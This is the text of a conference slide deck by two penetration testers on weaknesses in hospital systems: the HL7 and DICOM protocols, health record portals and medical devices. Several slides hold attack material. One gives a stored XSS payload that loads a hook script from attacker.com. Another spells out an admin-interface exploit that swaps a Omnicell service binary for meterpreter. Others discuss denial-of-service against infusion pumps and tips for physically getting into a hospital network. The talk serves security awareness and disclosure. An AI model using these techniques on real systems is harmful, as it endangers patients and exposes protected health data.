Slide 1
I’m not a doctor…
But i play one…
On your network.
Tim Elrod & Stefan Morris

Slide 2
Aboutus
Stefan Morris
The rogue
Penetration tester
App security assesser
4 yr. healthcare IS experience
Dangerous with a dirk
Tim Elrod
The warrior
Penetration tester for FNS
Over 7 years testing healthcare systems
Able with an axe

Slide 3
Whywouldanattackercare?
Personally Identifiable Information (PII)
Protected Health Information (PHI)
Payment card data
Identity theft
normal ID theft
medical identity theft
Political and social ramifications of PHI disclosure
McCain questions of fitness for presidency (2008)
embarrassing or compromising conditions (STDs, mental health)
Loss of Life and Limb
HIPAA Doesn’t Help: There’s no PCI for Healthcare

Slide 4
technologyredux
Common Healthcare Protocols:
HL7
DICOM
A History of Non-standard Standards
Doctor’s insist on documenting in their own personal style
Reflected in all healthcare technology in the form of massive amounts of unstructured data.
Initially created during 70’s and 80’s
Dreamt up in committees, engineered in garages.

Slide 5
HL7

Slide 6
hl7interfacesystems
Health Level 7 (HL7) Protocol and Standards
Used to pass data between disparate hospital systems in a standardized format (or at least that’s what they tried to do)
Clear text protocol
HL7 segments delimited by \x0d
Segments always begin with a 3 character name followed by | delimited data fields
Data fields can be further delimited by ^ and so on and so forth

Slide 7
Hl7v2.xexample
MSH|^~\&|EPIC|EPICADT|SMS|SMSADT|199912271408|CHARRIS|ADT^A04|1817457|D|2.5|
PID||0493575^^^2^ID 1|454721||DOE^JOHN^^^^|DOE^JOHN^^^^|19480203|M||B|254 MYSTREET AVE^^MYTOWN^OH^44123^USA||(216)123-4567|||M|NON|400003403~1129086|
NK1||ROE^MARIE^^^^|SPO||(216)123-4567||EC|||||||||||||||||||||||||||
PV1||O|168 ~219~C~PMA^^^^^^^^^||||277^ALLEN MYLASTNAME^BONNIE^^^^|||||||||| ||2688684|||||||||||||||||||||||||199912271408||||||002376853

Slide 8
hl7routers
Critical middleware that sits at the center of most data flow in a hospital network
Parses incoming HL7 messages to determine destination based on configured rule sets
Routes data between systems that normally would not be able to talk to each other, e.g.:
upon patient arrival data is entered into an admittance system and then sent to a HL7 router where it is possibly transformed and then transmitted to an Electronic Medical Record (EMR) system for use by hospital staff during the patient’s visit

Slide 9
Pacs & dicom

Slide 10
pacs
Picture Archiving and Communication Systems (PACS)
centralized archival and retrieval of medical images
x-rays, CTs, MRIs, etc…
Digital Imaging and Communications in Medicine (DICOM)
the standard format for medical image storage and transfer
DICOM the network protocol
DICOM the file format

Slide 11
dicomnetworkprotocol
TCP/UDP 104 and 11112
Authed/encrypted on 2761 (ISCL - DES-CBC) and 2762 (TLS)
Typically found in clear text
Service Class User = Client; Service Class Provider = Server
Connect with IP, port, and Application Entity (AE) title.
SCU AE title may need to be trusted by SCP to connect
IP address very often needs to be trusted by SCP
DIMSE Services – Dicom Message Service Element
Not unlike FTP in many ways.
C-STORE, C-GET, C-MOVE, C-FIND, C-ECHO, N-EVENT-REPORT, N-GET, N-SET, N-ACTION, N-CREATE, N-DELETE

Slide 12

24hrs=875openports

Slide 13

typicaldeexplicitvr

Slide 14

defromhell

Slide 15
dicomfileformat
Embedded metadata similar to JPEG.
Pixel data encoded in , RLE, JPEG, JPEG-LS, JPEG2000.
Data elements – Data Element Tag, Value Representations, Value Length, Value Field
Semi-optional VR fields to describe data and format, e.g. PN = Person Name, AS = Age String, etc…
Data elements can be required, conditional, optional, fixed length, undefined length (with delimited sequences), nested, big endian, little endian, retired, private, and a myriad of other confusing options.
More than one type of required, conditional, and optional
1,000+ registered VRs, many more unregistered

Slide 16
fuzzingmedicalprotocols
We wrote pits for the Peach Fuzzing Framework
Props to Michael Eddington
Done for 2 Protocols DICOM and HL7
HL7
DICOM
More protocols and versions as we write them
We are taking suggestions and volunteers

Slide 17
Sharing is caring
Your records get around

Slide 18
Electronic(health/medical)recordsystems
EHR/EMRs are a central repository for both inputting, viewing, and storing electronic health information that originates from a variety of health information and billing systems. Interfaces include:
Billing Systems
PACS Systems
Practice Management Systems
Prescription Drug Systems
Vital Monitoring Systems
Business Partner Systems
Etc…
… Obviously this is a juicy target…

Slide 19
Healthinformationexchanges
Required by Health IT for Economic and Clinical Health Act (HITECH) as a part of the American Recovery and Reinvestment Act (ARRA) in order to meet Meaningful Use as defined by that legislation.
Failure to integrate with a HIE will result in financial penalties to the health care organization. Deadline: October 2015.
HIE’s are corporations that provide services related to data exchange and sharing of patient data between healthcare providers or differing groups in the same provider who are not otherwise related to each other.
Local, state, regional, and national level organizations
Data entered in one compromised organization now has the capability of propagating to other unrelated organizations.

Slide 20
Personalhealthrecords(phr)
Microsoft Health Vault
Google Health (discontinued 1/1/12)
Various Others
Usually bundled with existing practice management or EMR/EHR systems or health care specific CMS’s
Patient facing web portals that centralize patient record access.
text input by patient both structured and unstructured
file uploads, medical images and sometimes arbitrary file types
automated data upload from home medical/fitness devices
allows for bi-directional data flow between health care providers and patients

Slide 21
Microsofthealthvault(HV)
good documentation, SDK, and development sandbox
3rd parties can create all kinds of web and rich applications that interface with the HV API
data storage can be entirely in HV or can reside in applications local database or other storage location
user must grant app access within main HV site
HV doesn’t seem to do much in the way of input validation
special characters seem to be appropriately encoded when displayed in HV proper
however, HV ends up being a great way to introduce stored XSS and other injection vectors to other consumers of the PHR data

Slide 22
Malicioushealthrecords(MHR)
MHR input get parsed and acted upon by backend health systems. Many vectors exist:
XSS and all that enables…
SQLi
You didn’t forget file uploads? DICOM, PDF, etc…
Systems effected:
practice management/EMR/EHR systems
PACS systems
HL7 routers
modalities
PHR and other web users
business partner and HIE connected systems?

Slide 23
Igotmadalertboxesyo!
None, to some, to solid filtering and encoding in PHRs.
The underachievers let us get away with murder.
<script>alert(1);</script>
<script src="http://attacker.com:3000/hook.js">
Docs sometimes have access to portals themselves, with access to multiple patients data…
Some PHRs incorporate additional functionality and local storage for scheduling, messaging, etc… and so on.
CSRF definitely a problem here too.

Slide 24

noteventrying4storedxss

Slide 25

pwnedinthewild

Slide 26
unintendedconsequences
That was a PHR advertised in the HV application directory
Compromise of every HV account that was accessed after the attack is trivial.
Depending on the design of the app the attacker may have had access to every HV account that was still linked to HV and granted permissions.
Grab those PersonIDs and RecordIDs and give it a shot…
When this PHR is restored and patched do they just get to keep on using HV w/o consequence? Breach disclosure?

Slide 27
hardware
On hard times

Slide 28
medicalhardwarereview
Numerous bugs from the mundane to the exotic.
Bedside devices
Vital monitoring systems
Infusion pumps
Prescription Dispensing Cabinets
Omnicell
Pyxis
Modalities

Slide 29

omnicellomniexplorer

Slide 30
omniexploder
Omnicell uses West Wind Web Connect for a remote web viewer called OmniExplorer.
Doz @ http://www.hackerscenter.com alluded to an issue with the admin interface but didn’t spell it out, so here it is:
http://hostname/wc.dll?wwMaint~EditConfig
ExeFile=C:\meterpreter.exe
UpdateFile=\\yourmachine\meterpreter.exe
http://hostname/wc.dll?_maintain~UpdateExe
Get GUI access to interact directly with the logged in application

Slide 31
deathpackets
Inevitably at the bar, somebody will ask for a death packet.
A: They exist and you already know about them.
Some systems do not fail closed and their continued unmonitored or unregulated operation can be deadly
radiation dosing systems, infusion pumps, etc…
Lack of operation can be just as detrimental patient care
Just fire off a platform specific DoS or exhaust the resources of an embedded device at the wrong moment
HVAC. Heat kills in a hospital.
Fancy targeted attacks appear possible on some devices
We all probably have hospitalized loved ones. Please disclose responsibly.

Slide 32
That’s bad…
So now what?

Slide 33
mischealthcarepennotes
Embedded medical devices are exceedingly fragile and can directly affect patient care; be careful with scans.
Time to log in to a given system is of upmost importance to clinical staff. This can result in lax authentication schemes or poorly implemented SSO solutions
Most healthcare systems rely heavily on common remote access technologies to provide access to legacy win32 applications both internally and externally.
FDA approval leads to unpatched boxes (i herd u like ms08-067, ms04-011)

Slide 34
mischealthcarepennotes2
Wireless will likely be required to support insecure configurations due to medical devices (WEP, LEAP, no cert validation – FreeRadious-WPE)
Walking around with antennas hanging off your laptop will probably only get you passing glances.
You should be able to find an unlocked computer or exposed network jack.
Public meeting rooms. Call ahead and book one for a community event.
Public computer labs.
It is regular practice in most environments for nurses and doctors to install DICOM related image viewers directly from patient provided medium due to lack of compatibility.

Slide 35
Summaryoffolly
Healthcare is exceedingly difficult to secure
Vertical is at least 10 years behind the times
Other industries that rely on embedded systems (term used loosely) will have similar challenges
Healthcare just has a very high population of critical embedded systems
Hospitals are essentially public places.
Physically accessible
Virtually accessible
Regulation seems to hinder more than help
Adoption of EMR/HIE before maturity due to federal mandates
FDA certification of devices

Slide 36
Solutions
Patients should not volunteer their data into opt-in services
Healthcare professionals should leverage buying power
Formalize technology selection criteria
Actually involve IT/IS in product selection
Air-gapped networks used to be normal for BioMed. Go back to the gap.
IT/IS should follow best practices.
Do not use medical specific technologies when defensible off the shelf options exist
Healthcare manufacturers should join the century
Make it easy to report bugs

Slide 37
Q&a
Tim Elrod: tim.elrod@fishnetsecurity.com
Stefan Morris: h0rktik@h0rk.com

Slide 38
Thank
You!
Tim Elrod: tim.elrod@fishnetsecurity.com
Stefan Morris: h0rktik@h0rk.com

